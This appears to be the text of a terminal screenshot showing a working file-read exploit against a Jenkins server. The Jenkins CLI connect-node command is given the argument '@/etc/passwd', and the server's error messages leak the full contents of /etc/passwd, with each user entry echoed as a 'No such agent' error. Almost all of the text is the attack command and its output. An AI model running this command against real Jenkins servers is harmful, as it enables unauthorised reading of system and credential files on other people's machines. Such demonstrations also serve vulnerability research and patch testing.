 ❯ java -jar .\jenkins-cli.jar -s "http:/ :8082" connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
AI
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
♥ 16:38:15 CPU: 60% | RAM: 25/39GB 1s 537ms